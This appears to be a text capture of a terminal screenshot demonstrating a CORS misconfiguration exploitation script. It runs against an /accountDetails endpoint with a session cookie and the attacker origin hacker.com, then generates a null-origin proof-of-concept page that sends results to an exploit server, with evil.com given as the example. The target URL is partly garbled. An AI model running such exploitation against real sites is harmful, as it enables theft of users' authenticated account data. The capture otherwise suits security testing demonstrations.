 ┌──(root㉿kali)-[~/CORS]
└─# python cors_exploitation.py -u https et/ -e /accountDetails -H 'Cookie: se UGp2bNtxuDX2L6smMA' -
-origin http://hacker.com --poc
CORS Misconfiguration Exploitation Script
Made By Yair Shachar
v1.0
[+] Target URL is reachable: ht net (200)
[+] Testing endpoint: /accountDetails
[+] Finished collecting data for /accountDetails, now parsing
[+] Parser Confusion / Improper Origin Matching detected at /accountDetails
└─ Origin: null
[+] Null Origin Whitelist detected at /accountDetails
└─ Origin: null
[+] Reflected Origin + Allow-Credentials true detected at /accountDetails
└─ Origin: null
[+] Saved findings to cors_findings.json
[?] Do you want to generate a PoC?
1 - Null Origin
2 - Reflected Origin
0 - Exit
>> 1
[?] Enter the vulnerable endpoint (e.g., /accountDetails): /accountDetails
[?] Enter your exploit server domain (e.g., https://evil.com): http://192.168.201.11
[+] [+] PoC file successfully created: poc_null_origin_accountDetails.html